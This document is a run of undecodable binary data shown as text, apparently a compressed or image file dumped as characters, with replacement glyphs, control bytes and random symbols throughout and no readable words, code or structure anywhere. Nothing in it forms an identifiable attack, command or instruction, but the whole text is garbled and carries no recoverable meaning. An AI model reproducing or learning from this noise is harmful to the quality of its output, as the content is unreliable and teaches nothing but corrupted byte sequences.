'P����'l�� �P�p0z�}����/��V�Wf�r���fw��~��0i�ǊQ�o��0	�p	��	s,��
#Q'�/n�x�15��	a����	9�9�\���������@5R���I��m�����.�j��	��q�������P�t1q��+Q���H�6Q��m!q>q��/������Q�`Q�/bQ�o�h�����'�������Ѷ 2 r �� � ��������#R"'�
���m72#s�#Ǳ#92$E�$����
Ԑ%[��M�A�- �'y-']�	x�'�'��'{�Y��(��(�C)��)�)�*�R*��*��>��*�R(��+�2(}r(wR,e�,��,�-�R-ג-��-�.�R.�.��.�/�R/S/��/�r�, 0s�&��,����@`�R'#�+w2,��2�H�+��)��3?4C�35S+��4/�2SS2�R��5_6cS6g�6k�6��,)2H� 1SL!Р�7Ѳ�Xs'{'U3(Q�9O�(IS:��4�3�;73;��:��4�3,'3<���ز5o=�S=ד=��=�R7��7�R�7��>�s� 8���S?y���3
4?	�@TA	�'@B����@!4B%�A7�|B�C5�@�A� @�C4E�EtE�C34 0TC=�E]Hb4Il�E�G{T"��>�BTF�!CQ4D��A5�@%�@U�I�J����J��J�4 !J��E[tA��A��Aim>_�'��~�fH�4M3N"t@��Ms�:4*ƔD�E=TG#�F�E�TH5H�up�GR}4�4 �H�TQTM7�K�K��JCUTG<�S��S�O��C��L�3RcUVg�Vk�Q+�R�t8TSS�T?TI�J�X�UXK�XL�tY�F�41M!@m�Z���Z�[�+A�uUwtQ}UY��S�UT��1��\�5]�U\��NUI��N/.sW�4[�U_��_!�RUW{�R�uI��X��1`va�u	��a!�\וTõY�R���D�^/�_?dCVd��Y�^��`�]ǕJ�X��aVfg�f�5b)vesUGtU�S�c��^G�h��h���F�OK�W��`6X�5fi�aW�j��jkvf]�]-vgS`��x��i�m�d�AM�iq�i;a]�j�k���Vo�vk�a�ϵbM�k9�O��l�qWq��[��g��]�4Km�a_�n�VM�`4wl@sW��6k��b6p7Uw��wq[�u_��`r�vn��r�tw�s77|�w��w{Wo�gEUgQ7W��Oa�y�z-�_e4SO\uvns�rywx��Ǝm��Mxsxw�nmVf�k�7`�uuw5z�W~�w���m��zmW8�wav	D�n��n�Ƙ��V)��Mh���m���Fwҷ�y�5r�J7�↖~G��K�PݡF��T`QVe��ЀKqf ���PƲ� S��f���
�� 	m�3m���3y�T@��Ќ؄�bD*0�v�2��Ѡd���)*�`BIV �(�Xi����;~#������'�`��'>����Q�� @ *�Q��@>�� ����?��va�Fh OX���`�@ s��N�L�&��o����V9�3͕���x�?�K��A/n1�Xq��vJ��5*v@��i�_��{
�`�+�� ���'̠R��ʙA#0�yR�:v� ����'��	�@�%�����9Xp&�ٖ�]9�����X�*�.@��؎�(��FY>ه)��[�9O�E��Y�+Z  ��d$Hb���&u9qU����'2��=�f)��f���9[���qR�U�� ��Ǎٴ���'. �{bVH��H8�c8a��h��_������Z���4^[��t������C��,8������
�l):�,�n ��$o�_�@�1*�����H:mM.\:/���䘅A�C��xO���o��3Y~���1k� �'���B����1/� �Mz� �'2 �븥#[@_X�(��$�X�䦳���7�~;�g
�ƚC�C8b
"�<6��N�{{���A�����z�Do|\@}H����D��)ɸ��e{����3�{"#��5�K;�q�V^���< ! ����F�$v)F<���Q[&\C-�nD ��:����;���:��w���9ġ�c����
g��X�������X�иA`4�B`r�<6�:���a�{�ꎪ'�(�L�V�՛���)�_~ x��;d|�j����ŭ(h�Z��B�� �����_���q�U��I�������<�AU<Y��I�����@������tƧ�ǁ�?��,|�C?�Ǔ�o�?d���:?}�(�{p�U@w���dQ��|��O�6��̱(��&��F�`^�K�<"�!���<�%���������r��%�d]�'�@ �g��#��=���)�ʹO�Y�S�p�CX����Tv��|m���G��g��O��5e�v�k ����4� w,!aS�
��{������!�� (�����V��e�������	j;G�=!~��s��G�����m'=�+��7�ܳsW��S�X�'P�(����?��{�ӷ>�����Kb�\��<�~��e�D�+�(>#�^}a���#����u�Z>^�|_s&$��
�sGX�=]����W~a&������',���|��}���?��O�]E��%��E���f����O�D[�\(�W��}B$@*��'`�k~�>��^���3.�����#+R[����>�=�a՛N����<��h68^����=����w����5EF���b�`B�!�BB��T��<x0�A�|H�>�'"���
2:|���E� E&\1#I��0e�B�T�ay	 �#�U"X�� ���D�xrb�$�D��LSu2�Zq�D�d�����YYՁũ�kۺ}�6��$��E�@�r���;eؗ���*�6B\ŉ3~̸3XH�u#� ͛9{��3��v��l���Y����Jbl�(E�F(Y8�\��<����(Y!�51+�t#=z��IH~J�v�bQ?HG����t�7��'2�2�}z���g�?�KVv�7�+?�D F?�MI*ub�0�Q�Q8�"��S�X3)�!7y�0��&�#
�OY����_~�i7q؋�݈�Z���Τ�#dAB��0,`F^�-)Z�N�5�i���44�%=��e\z��AaV��p.��EpU�VTS�	'y(�Ev�)�xq�U��\G���e�A4��b(��-J�^|��:�G�|#���Iz^k�aj�I���Kh���F�~��(�M����>U�
YM(ʫVj���ƀ�%	$�eLp ��Y�  �8d��M�ؐ��aJ��U���L!���8� �I����:�����*���i$������/���]�&2aP�̣��h�~&��Ayvʉ�ܼzN���@P�����tѝs-jhgu*�)�ZG�휡Ѝ���d��G�!}[��%�~��Zl�����4iB.XB!Κ�!���:랔�"�4�d`��Mw�9n��6�1�t�#ߠ�Hm�������H��ހx^�]��Kej�g.%枿��K��ܚUx�p�tè���%�hk�x�rȇb,�ʬ�\2�"wW� wQBd�à˅�:BU"\Z+�7=@O���*�DEt*R�K� ����~*s�E7�j@��+#Q8i���h���֞R*KW����FC��$���p���8�/1������G;R��QAm`p��6-XAI����0�&�3��r���@Y�
yؼ}�'�
�mn����8KT���%� ���J&�}$*8#^$�(���vt��2���fF|����3�P�RB�� н�_p����;6O{T��C���X.1H�5��X���L΅�L��.����3�״�),|i� �(�4:��$�o=P.\�*�PJ�-nPR�% ��	�(0�đbw�(���x
kx ��P�?�!+bMԍ��qB�*S#��:d8wB���� ���ʩ�D�������TN2�l����v��:9��Pׁ'ӘF��3:��P(a����B:aF�@:#��T�R�C׶63���H�����r�@�G�t�+9$MU��Q"��0�����2.d���r�(�)��`��B���1;������>2�d�WU`�M�1?�O��V}����G8+B%����U"˴ƒ�8�"��(�BԜ4c�����>�n���kq��;%D�kB��wfa��b=F&NQ�!B�(?����f��I
����|R"M�I]7JS��� 5@�*���{k��8$�?�eX^�����[`�֑�=zJKZ�)jb&P@��(0`�R�֭�nOaY�;�A$[�=������`J���X�%��N���m l���\���X]��'
*��l��hك֎s�X=���8���
�X��.v�*c�Ȝ��fΑ�=܉������1אJ��� 
,B~`�|
�m����C���H>�������$\Qu��� =h���k��L�!���޶��)V����Ʌoo0��;E�[0���U �a������ģ��P��{��[U�2��mU��l��9���e�P�ީ��E�u�ᖝ�c5�NuTVb	��;�~�+k�}�P��0�V�B��)R�)������˸y_kPK�h���3��p�� !�6�|�d�%׺GA�Eh`ֈ9š����G�鱏�#��o2�M/`�-tqr5w�uт�6"�@�n��@Y�|�A�һ &~��I�����?�D �ayk\� �n�u����0ؼf�d��p�sY�4ge��� �fƀ˘�N��������aj8�z���\g_d�dOJ��MWl��5�e���'d���� )ܧl�0�}�k���W��iS��Xdkw�k�p�hED�HW� <ue�,WdQ��(��6�Ԇ�Z@	��.�rä0Xt�~�q���>�8�KN�A84�c�}��L�\�'���T�Q���B�_Fs^}9�+��.(�:6������y�'�3��ky�z�{{ўSk���
(��/���C�����v9!e#�w� 	� xY�vŧ�v�v�f�j�p�"C��<�1�z*�p��@:�B�y1�?R.:R/n�io�p��g#H^6M�B�f4	�w�'X!H�H�~Tdb�d(y"u!Fk�<wt؇|y��B(�1�B�tӁk��	EY�G}��s�s<Gj^�w�0�жorw��x�H� f���&x��3_ǂf}X�#�Xc�{ׇ�`��ME �R�H
T�v.%��Y6?!�W^�Xz~1g���r���q�;V5�!07(r �q����h�w�>d{�Ht�B��H��D��)�~D����N�|�a'�(_�V�FC�lmH~&P% b^�j}�aءO��j��b�Y��}FE�׃v7�I�i�I�B$Q�(��+0��	��ug���	q�H0�(
j�
�i� G��Kf�1�#'�T�6D�Y�^:�z(��}a����byO%�0 V3h>�J���� z!7t�$��79D�J=�gt�p 
��hy�>Q��g�Ƞ&��lY��u��(N;[�~`h1�Ǘ��t�x}�"a�b��N��N`�u]������|~َ�DZԍœ��pE�}_�a'�MS:�X�ۖ5�)�������py.0f�W��fB�)�(�d0��θ��!�'m�&,ι��q�7���������.(nN��mq8^����t
�D8y2�jAr#A^�:�� � ���|��B�uJ�4��f���{�&��q )@��F4P0}�7t�lZ��y<��C�E��u��}��a�	P�7~�Y@���EI�MqH�U�����h��xU�!:��j�	e�Õ\o'�����f#���I���f��ӹ��%��6�%��7
VZo_�3сeγ=<9V���y8ua�6�K�`{䙕�Q$sC_k���7�t
���2tz{��9�D뙕��A��|jC��7_��h�!�i ħ�G���r�hȏ��bc�l�t��0��H���k�7�w҆��|6p�'Ċ�F�Y��O��k���/c�����E	�J���d00mI���:���8�Q��I�x��GX� B�+�� �fj�H�cQ
���@:�;��X�f]KՔ�:��P�ʨrc+�V5�����ƈ	�h�`�|�.���#�Jұ���E07��ފ�i
�����Y���Up�͓�'���7lw�[З����zPu���P�ó_2��z�tC+��R�f���}�P ��������(���UP��r��z�����Y��q݊�7��3�y���H���H@�׺4]���Sv�����vn�B��iy�.[�D�@ѕ@�k�M�B�g
>��(;�qj�CSRg�f;���Τ,{^��z�ۺQe+慖�)����?�����{�� 8��:[��y��1#~�7'��i�j�Y�hc�ٴ�P%��'����1ܱ�x��\뢕䬅��'�K�4g5�;e�7��2��RjM@��w���Vκ�����ҵ� ���� !�bB%�
�Y!�����d�{^�����|��E��#��KԱ&��`�T��ֺ;�o?4�r�2�|��+�q������I����H���	iR� �� ��A$���YP9W3}9��ɏY�(\Ȫ�v���<:3�
;{26g�fd�H�<\;�ͺ���'������i�ċH��A���o8ce���?����#�d��)�\�� Q��� j�Yw��ɝP�L����̻����b�+?�_�@0�9l��`/�zK�ph�����Ƽ|;r�FE����s�Ȭ�Q�QR��hBY��<���VE:�+=�/~��xh ���P��*���X�[�����v����|lts�l��Ql��4�DX���Yf�b-3t�YM�;U�P��sk��#�z�ʺ���,�W�f�n���YѶÁZ�^&� ��	&�щK�U�,�4-sQ��<e�ʏ;e�:�+��L-�!)'݌�ެ˅����p�@��9sR�am�}�x Ì��,�Ƭ�� ���8.k�ւڹ�0s��y[���=�&7��M���O?�ύ�ߗ����������2�0ӫ��ٗ�Y�wi�(��0�'_+�&ݣ��ĳ�Өݣ��'ݐ=��;��G�ڬ���dv�!��7\�-ܺ��| 7M�8y+������ hb�֍�}�h��1@9e�tM��l
Z�@�L����&xS�֫��b���&+D���bURQMea
���W��V��^0��=��w"`�HX�v�Om���B�F�ؗM�g�� ��;�^���Xu�е|�'}��2fP�ٗ}E��ƽ!���7^�8��<�VA��;�-z��а�3���x'oBt�B��1q[��	䳠㾰�&�K��G~=�6��߻��i߻����JҜ���r�i��.��|kN�sñUt�nJ�}��~`����P�[�m}ͣ<����۩3O�B�ٷOtR3���xlN���}OPPj�ýZ���y\2C�b�e��Eu$��8vڽ��9�븑�������7n�Q�gD`��N�ɞ�e�R�n�0��F���܌�����3z�.��SV�XN���,����Ğ䥸��4�Ip�u�$��d�1��@#0����~a����[����X���?������^$����}�̙& ���<>��P��q�.1R�t�~���D#�tj��0���Vؙ*V[8�_��(�T��[hto���sX�O}ZG��-o�������_���\��0������`���r��m��u�������f�?0�^��y��"7�[o��[���i/�՚?i/b��b��O�Fq���������O���Z�r���AFsN������~#��*
�R{�[��t���n��
��G�?�5{� ����&4�'�F3��u��fW�8k�`}P�����U�����[0��9/�������~��c
�����a !��}���Ћ�g�h�b0�[		���,�=v6P��}�}�HD���"t�� ˖5EZ��c�)Q$��pIR�Q�zၳ"4F}��f�PYKX�Q�uֲ�
d>��c�X���*k�P�$~xh����3�2�=#W�.z��#��@�����bK�޴E:br<�0ڴ`aB�8mݶ�@qĴx�Y�y���6H�U�`m?�����۽o�P�EI4%�G~*yr1���)=���b��B&9��:���]|92+���R�{��h��\_^~8��[*�O2p	���/������ �A���&�0,4�	�z���#�Ҩ�4$`�(�A�k.��	_��BS�)�c���V����`�b'V���#�:��)j���LQ�&��cIYh�7"`)"��Ҙ �3,�D����ʺ��4	�,0X���N8,l�Ȇ�2?� m�2�S�5�@s�&u�A�$2���2!ncH�*��F��V��S0|
ؑ�!�&<�^�o�����V�;�<���`W��˂��K�c�ˢ_q=�W���φBУv?k�p9����O���UUs!��5�$ �ܧҸEƗ@��S�����lRd���2��[|���̈�GN�y	f#�%T�Hu)��I/p�񫧄X� Gd��'��'Ss&O/��+M(V��A8JbM��9�s���A��1�B{�K7�,3��\3���2�VA7�:��X ��6Q�	�S�P���wIҨ��߽V�s�� k�+��.���[v]M����/g%�� ������O����o�� w[U.���k�ܹ�B�Vn��`;� KVO��y�^��ll2�x_Z]�lv7��m���Q�[��9hz��hrH��O$���=�{��K:�$-
�C�oD!����$iõ�&�G٧����d�XX����>T0�ap�~�1��`ƥ����Y �%�Q�.o��i���O��3Ml���9Ob#��F�ة�m�3H�ù��<��[�91�W��(��+��!rVp��0�Z�b~"�-"zN<���|�6�.�]�T᎕��{X]
@����c��7��l��+pU��y1H L�GC�@H���!���}0�a�d�0I�CbE	��!ɔi� ��@22h?�X- ��e���3 &AM `�ƶKHh���k� �����0��`��6��x3>���a�����p��+3RC�?����CYin����(J1����	�/�M9�a\p��,h� �z'������[�YP��Sl4(�ǂ����Hs|J$%R������d�p����k FO���e�.e�	ɛ�+$#���g�`�8�$�|�����x!`_�ʾ�afRִ�V��Ru�ӄE�p�4 &#��4p &��̄e� ˯2$0}cYc�� L"� ѐ��2RT5�d�jp�`��	�8v�Z6��B;�x��$���4����X�*�@�(�~������X��]��h���ǔf��67x
�r(����O�H"i����J	F0;ҒӀnJ�g"dC�-��Kwj��}�$lv�9WM~���� ��QJ׎���?Cǭ�@+"���m5�g�/V��ձ%�!h��c�4�s0��J��.�Kk  H��| 6?�/t��!o��)/���xc���g>���?�Qm�oA���vl�On	h�=�!�����;<Ƭf?k���o@|�q��o�b�\nK������ũ��k�\���MH.I���6��w�t>s����<Ô����>�0�?����m��g�	����|۸���9�:]Y����n-۰�9�W>��$��Z����F5/��Sj8��B�-��x��̓BX>�P���s��VG�>�B7J;�.Hy��jN^�YP��R�Fd�g�;�c,s�o+yɘSd��mm��<�#���ŉ��ˍ��~�iH�t��r5�.0�_��,�R��'60�X�h�LC�Y�;�fL?�7�����#�Q��x�]�닽?��6$~���e	V�^�T^U�YU��V�D�|k�s}k:�6b�@[�6u �K�x�]�}����x!a�)�<&�s�-�VFc����n����m}S�k�-����Ɋ�u_��B��̺ʊ�-C�*8�y���q�-�z,�;���R��`��/~��;N,𚤦?}x{���H@h/��P{S� "�.�ut�p`�0�8�|c
,L�^+G£��Ģ��F~!�@��,`��o�ۨPP��~�H�� �
vRÖ
��^�Rs��w���� d�S�6������AB��s�]�G������
����x�1�0�������&�7h��R��b7�Ȃ��@��;�r�z��!�]ɻ~ �l���;�q��л�)8���)������=�Z��$�#	!��#8Tq��IB(��s�*�.J��C�c�'Y�/�[��ᯣêĠ��K��J:gb����&��:�P6��?�?��0X������ӫ9q:V �B=�g8#��	����;i�!t�뼲вzj�{'+<��<�z��`�ë���tt���S7�E!��A�|y���p�~��y��+=�2��+''��{Q�)L�2���x�+���#7{B�c=,y�M�&��"�=�k(L���>S����}@?��-�D%�"؃| �-Y�ê$��aRģH%E��& �T;��p������_3?��S �Xf+gxC�3 �:���Ēɾ6k���4H/��@Ɗ��b'x���5�En���PwC��x�ly,���l�2 D7e��w2-�����X�#�8�1�FmT�jø�d3���r��r8�3>w�u��o̽��G�=<�P�Kv�����S�9إ����*�KI��C?��p����<4ĤC����)�	�Hk�9A���4_��zؓpH�p�@ I�L�ң����A����_ ��k�S\�� �Z�x�Ѹ1n�1��B"g\<Xħ��,��$-��A��z�-gQ")
���!J'�+��)�K2�8-�$�/���6����8؀,�S�0�+;��ح'$)ǜL��#�����/L[Pyt):4;HH�����!����ǀH��Dik��M����D�� �Qm8���S��a ���m$�s0��D��s	�@�Z�+"��Z��΃!��S"'CR�R�t�;Z�E��J_� �\��SX�� 	����%(��O�� ��(��3�+��L1��ԓꝾ�3�P� ��J)2����J��ݤx�V5!��X]V�Շ���9g�� !������{��BaRbV^����U��KV�����R�Ɣ����VP4�U�y�y��;s�Oh[�n��Y#n+�}P��B7�@7�L��jS�c�a�̻�9��fȁ\�S��9 +�O?-J��!�jE*z��N�b���9s:��9�l`#s���T�
/
�L�#���QmO�-6�#
 3�(�� ,9P5������4�h
��%��Y�v6� d�a��l���iU:��D��i��ڭ=��c�&�3@�)�5*�KU�٣8��sY��҈��E��)�Eray��]���!�Y�����w�����m,����� �ȁ��u9vX�"i�<��ˍ2{{#{W��1e�Ed�1� T��[F�X2{#"� �]قh�n�5?h}ᗸ�N2$i0N�Y��#�1�(.����Q�I��őLU�DA������ޅ %H����������Q�ھp�F��a�gЄ�����07�����1c@��״�&�=<�F`f8 �}����;���m��� ��S��%����-��9E�&Z�V����ÛS��\�3�X��<�S;M���<j(2#���#�S �@��S�]�련)���:#��-��Y����)v}a�M}��Aޡ��1�N�߸�0��	�A�5���$
9!���y���$4����b5>zaR�8R�e_2��Tߓ��d�_�JM:9g�(�Fn����ш��c����҆`�b��OL��+W?@8�;��[�0SycW��������E_��&���僥6@B (fc&X��e�\ύ20���W�b�1�<� ��ν�W������O� z]uq��:���$I�V;����M��K�!�6��k����g��7���؃��g*ƍQ��h���ܙfz_0�L#@C��K��|֪�_"��B�hk�h�e��A�V��PN�V�(�]�7��=TV�x�[�"�]��;�ܥ�\��e ��^��x9f�[��4`��f|J]�$���`�hWn>�w�`	S�j4�	�q�Nנ���T`��y�S��M����18��އ��뚐k��	�k�ٙ|lƮ�̞�}Ƒ������ ��C.��s���F�M����޳��Fƌ4)��@��ˀbbZ�	���L��Lf�V
�&4n���^.݂1�!݃'�� "�i1\����i��v��n���t�dP��~o�&��jp5��os+7�N<N�%�,l�e�H�����C7�q��-+���F���	�{�?8�^ ��t�ľk��	`p�����+�WBW���mYi����k�bb�H���=?m �����@4 �d��m�r�0�mb��gt�����*o �遘�g����MXB�`X{-⾹,���5�e������kg�	_��F�T�=O�Upo;�@�^�|�7��8�5��]+���������(�}��(Ppye�������
ڠj�6PA�^(�8n���;m�^�[���H�X�t��`/	�`��Bvvi4h�Ug�b�k�^uPWui�gtk��XeH���h�d�a��
�A�Q�Q<���K^Q���4H���K�%H8ڬq��&�C�ujJ��+�b��k_��4nS�n2V�QLū�&���i�B�i�]T46�@�e����UH`��s>��`�y��
���� r(����o�ft��"Ϗ�Ə� �?�� ��������T�zQ�þ�$�
_����	/pv�����������z��T��z�h��X{���*�!8��=_�|�����b��M��w�&g��sȺh��i���h��o�"w��2qrn���"�|!�| }��MO����#�V1Q�rs�
�x/0��"s�:���n6y�������׊�?��������Wy�~���]z�o~��GzЪ��FO?@����up��7�u����;{W�i���A٬��	0JԾ�
YAd�p�7_�,l�х�a\l(r$�u$E��H�$�"�,j�h��,�"k���k����O$K(蝃�t)ӥ�X�Rt��|E=$:i��^a�4��
�Uݝ�7�!�~%�%�٫W�Z2�n�7PɖU{M�uujIi7���hD��)y_�'﫚3g�[�,rډҥIVH"��B�Y��aEv�ڶ��Υ[޷~���.��`��!?n18pc�z�ε��i�gcW�Z��2���nZd���Wv��M�g��W>C�c>�����ϯ�b�$������J��G�("]F�)���|i�g���0�)�5 �{�8�PBe��������Ii�ET]f��Zxi!	oL@B<
q�XS��H�&?г#�,bb�R&XN��� '��b�GTD�à�h��ָ�bi�'�|ppfW��A�z�א%+�g��ն� �ug�v�1�[3� �N��L׋�`��,��6风6:m�e��5 :�#��FN���(H�Bg��B��ں���Nƫb�D�+� �RkNѨ|�N�Q'Q�lbFk��J��ژ$��9#|ϔ^�+�C�i�)Y��.Yu��.�d�[ԾY������Ʈ�%�����
�+VG^�C��� Iil����
V��a����ZܖC35X�飑g2;Cs��6��h�BGG�hE�➮*L�Ǣ}4R�W[��x� RÐ���4fր�]{����l`f��LOT���b���n��fO���6�5�Z��U'���[��T_�x`�ߘ����m����;5��pw�g�����9���	8��f��]͒�tC��<�ӕ&�n��6�n���ss�n�3o����K����n�>��*�>e�1�򾺺{tg�m���nc� ��+�z��H���+������V%���?�{�S ���eI]�_�,�@�q�|� �&�:�Ic��(�:�A�!c������y�{N6X����x(�a
i�4Bi!{�Z���;��t5f:���}J���S���O�$b����+bQ2��bZ��	Z�mPk /6E���|����F�p,_���",���F�XZ8��c�"�w3\��HE"҆���6�A������F2�Ɋ���f���qr��U)�"r2��������E��k[<4���O����Fc�1+�[D�=��N�1�6��Y���Pf��Ry�s$t�c�����$7���!�����
��Yzr�~{%f"8�
�}	9&��D�蒕Fd�(��ЇB�f��2��du�&2�:<!^L�0+zQ��R�@�6� ��Պ�+�|��5����̡F+llBM�F1Hϣ�+���'��6J����1�ZT2�o��e>��կ��r�%�(�P��4�iUkGSgRgB�r��0	$ֵ^�t�\_i��l�կ	����:�,-���P��&^��ob䜃�Z��q{�%%�CE��ֱ�m,{�Y;F�\Tl1KT�*��F � �+�M��}�]M���*���`�k\�X���=��Z��6�_s�J��Vٖ1t���R��>҂7�?T��&��?F���z�� ��" �k 뺹:������q����Z��F���'���=+�6�߼�m}��pk���y�^�/�;<��^4�|��~תW�����o|���O�]��������Q��a;~�����?WJO��-��U��[�D�}�On=l�+nA�5�XѺ^%���KtrZe�?�
�\�Y�~y�J$3�W\T(w�����k�7<�v����%�W	���6#�*��a9������,K���ƌ ��tZ (�m�Im�S����m��W�:�vu�;a;'��U��9fc�V������a���܃РlgC���>6f0�]L[���x�P 3�ը�em�V��A� �c��w�[��7��]�{����CC�`oz_�$vX	$m��#\���P�	������	�8�+n�c<�u��fk%�׺�P�5n�<�*_y����B#��g�*�kn��<�:�L-���6ǂS��i��w8+1���|�R��ԥ~)\�P�0�� \��n"���j�A�.��� �r�y*ޓ
T4�)�X
�@_��F��D���@N�>�*���g?�{x��#��!��^\��ᙆ�!�i7#&z���W�W��V������4��fo��>�]�B�o?S������دrU����=�)?�1�|�6������ň�*;�J@���*\�g}�����_5��E��������Vo�������?������
 F_V�V�����9`�5_N0�I �ߍKx)7aƱ�� ���Ô(`v&�
J_��� K������ĘT�Y-�?U�!ڲ���AH`��"���_b�K���M_r-!A�=�J�*����D-����_}ܜ)�Ry���a�jaT��Wv���y��CeX]Y��X  !�$���"��v�H0 :�ci�{$Rb6�q`���B�q��D�!-��DuW���~bd��/1'͡/5�4��1`��!�����b/�.'*b5Lf\"#2vF2N"1c3��U�4R��Ղ5bc5�A� 
"�aښ��s��> �eY�h�>�O�5,��[��'��'��ےAa�!�"�eA��@Z�@�b/�.�T�c�#z��I�3.�3�$V�h`d~H�EN�d�d��4J�HT�$�d6bcS��K" �Gmq���#6�<��=�oyP<��{�X��aS�R*I�CiRB5���������!z��%�AJ��p�=���A; dB"8!��߉M->ܼđ1�W2j�HZ�dP#Gv�]R#^F��=�ā�%`��J���`�X���$�_J� 0&Iz�%��KZ�$^#_�EK���5A�@���i�ej6$���N�R��e�V�bO���a15�x)�`FD'�epƁ�%q'q"��q��!���`�����qcu�`%8��BA�̥p<@�5�'9��u� i���� f`����%g��F��}�ggv�e�%��^�'3��3�5꧀b�H�p
&a2�8�`D~��H�dN�x ^bff�։��!ぺ�fǋ��h�&M��j6���Ž���0��}�5�>��	��JhUf��J&��³�cZ��K���[��[}`A
\)H�Aw�Πh�h��t��y@��ej^&D<�cZ�]�e���i�*�qL�w�i�i2��'LA�b���~N�j!�@��ā|���B2��|@Sd@�A%��78j|��A�&�<�֕�L�E~(���|ghfzCu��`P�ĉW�� ��Se0-X��Ӥ����R� `g"hC���R�7T+�^봂��2��B�J�� \�3x���z���]�Ic*x�>���� �۹���Eۭ}¥�)~:3RB��f�+J&A��H|��e�A1�G!���RlCl@�v!�\�k�Fp���e�
��z����AS��*��A�-�~E�>A2�Z����&��u�8�$�K^
�����a|׌�*���!<2%]m=i��&�P�R?(�,�R4訾��&�,'��
"��~E�ei
`9�����+���ݭ6���k�-'0�(Z#,��0���f�H�0 '$��&�|]ђ�ӭ���yt���]�|×r�P�Ď��R���Ćl�D�ҁk�2�a����-�fho��R� ���	��:���"c�F�	���	@�b/2���B�2d����Y�d�-t^�J��n�)xZ���%f��kqm.	%RuY���*/�*����mW��	�"N>���W�Z�Y'/bg;h�p'2����핂�3EtZ��K�q��J���i���^�"\��eoߖ��f����֝�v��F���nLb.�~���q��r�j��`,��.�Ğ�.� ���,���-�f����������D0����|1�@�QB��\��[��q��"�#\x����]��&�Z�Zi�Ԗ���b�xA�0ں ��&��3��g D �&��6(ȣ��_p2ԁ	���,X��ck.g��vt���ښ �&+(�� �BZ%B��W�34��ѫ\��r�k�� %�'�*@�.�R1�l�2��i����n�2`/1ǚng�.I��o O��n<�3<��A�ɢf���/��C7E�B�DwE0�&`B��C#���n�/�0�&f�Ag��m��k�f���5��ȴ A�I` �Z���Q2��L�x�,��qXFD���5K
�(AS�]�^hJ���6�Xr��E"\�R8�^����fTG��.��:[[�<4	C��i��|̭3�/S�K2E6, �|F�>�']�s��4��F �����>4_10n�2,� �?����e�.�.*P6{$G���` ltl�6�	4�.� 'Gv2)o6|����
��q�@r�A"x���q/�l��+�q���j�v{ w{��1w�x�wy��8��h������b3S�A'�N&c5R56f'��R���2
�d�&�\5K�}&3d��4�*�β\'C�q/g �2 �*( ��&i�j�r��C�@��V�!����4L��Ls�g� �v/�qb�0}���fJ�3c{p���W6B��k4�b��p7�׉vA�3@�L��@7y�,�A{�ژ�3h��l#��v�?t��?$@<�	l�s�9�6X$&��+<j�B�tZxw�������� �I @�	G\���]x�JO�P�uVЎ:J�U�w5��q�(Du�N W��zV�z�:,��/�/�r�C��~�.{H;�.Gk��h���&;�n���~�s@   ��@#��!�M �kw�l�n��v��p9y��;AC�Tvc�.2 1��6B�A����k6��:��[6�n.��s�rj;p���9�ӹC��&O����9	��`��3�t�<*o  &%��{��/@�s��,��{ӗ]���4�D�j��e*�@
#l؉�v��V?���$58�l����'�&�98@�'�v���{}��@������?���:�7�^ �H+���w��b�{���z2�|��Qb+v�ky��Ѷ�Xv<���ʐ���U��ƂF풶�a��J� �k������Jj��F1<,�lbR��g;�灜g<�}���"��"h<�9���Ax�z�-��'C�G��ٽ�3ps��>���8��|OG����ev�̡)����jң��������?��7&�Hl�βB�3jF}��?@�&p�*T��S��S�:��e���EE��%��(A�	 d@aƄ	&M�4 ���	L8��bƚ6ob�i�&Ğ?{^�N G3^pT���>#6ݳG �Y~T$ � ^Y}+��ׅ�z�U���2Jo�3w�9��+a��po�K�����(£�Z�J ���`:
����Ȓ�{�\�W���ψ'�]5Ų�&�F�4mq�9#N�۷f8q�H�K��+.\��!5Y�tG�'-�e"3G @q��jF�#��1��=Cx���fV�@Y��y�Þk�Zŀ�˔*f��+ l���	KB!�2��w`�9t��,4hQ�
B!�ŌQ	BB$�	�QX�Ck���i\��8փ�:v�(#'"i�;P�0c$H:	J"�ri�8� OK����'�@B"�,���'��	4�2��b������G�x$��˶)d�����B5�j+�&�)ϧDЂ����m�H	'Ka�T3oH]��>!�	p��n�-�1�꭭'���#�*j�^��X�N*�<�ǹa��.��Rϳ֧�bZQ����󥏐:j�q��	�'H��;M�w2ò�޳�4�X��S��Y|� dL�[G�%kaG;�!�x���1&�S�q-�h"¨��J�	��I�>�Xvɣ�ˮ=�������Ł��`�����	"3�M ٪�ê���+^>5�FW�UP�0I��4f�K����/�����L��D#m/QIMB�B*M��p ���V�J�-��+p�� \pZi�8���;��p��?L��5Jr�(����!�8*;E$w<�ӧ�i�k��ʁ �{i�ުJ'�XbV�F!�\�ڝY�9�/��6��i�<BB����v�1C�W�`��zS�d��a�	k|�'v�O	����Q�qG���""p��)��[�v/�'_���82�H�lf�s��X��|���� <䦒�d̉t#Z���5P�jV�n6"�@� ]�%�h�hЪr���� 4�M!z -���0�ː7��GLª�@ a#Z(���+ Q��Kn�P�ű8�0ZMp 5+�8t�B��de:��s�#����+��	p2h�nar�Y����������83�$]��	7�!�1/A��ކ��"�*~��A�>�����l��M�X1���H����pY��	�*�_��׈�e`IXIv��4�%;��Ir�M��%K2W��һ������]#�="��%�3�K����̬i�$Q�P�'T��2��2]����Қ�h��xˆ0�
�tʇg8 D&P�A`�KT�j�8�Y�Mh���$���"��b³�B Ch�5�»:�Td3%�q����D�XW��+r�s3O�` �mgSm�J%[b/PE*ס$K�E�&g�c�Q�SO}�FpA�R90<�KaxS)� �=��� ����?쓯����\�R��}U�Y��A��c��C��n��y�Pb�b�$M�,�@�٠�1�C�θh6'ׅiql���׾�\8��W;�!�)��'���@V#8� P:�p���h�F��L�à�
�B�P���ݭ�n�QlxWHnk� Q��׼�I��K[��k?���u�U�s�	`��(W�?8��5@#��Nvi���|�E�N�ahim�
�@��@"E`#4�N{�W���!4��c ��zs��3B������ 4I�9�q���W��3C�+ױ��p_�~C1�f+,�ۛ]�ƾ��(>f?<a�O��GH��'|x���K�  <A�S�zeg=O��ݯ��H:� [I/ ��B�R`�>����4�f�{�*q�Ņ8R����o�a���ț��Ŕٽ�q�K+Ytx3��DS�"��:Hn^����>�!�;�Ɣ�$�{`�s� w�vi��u��v��
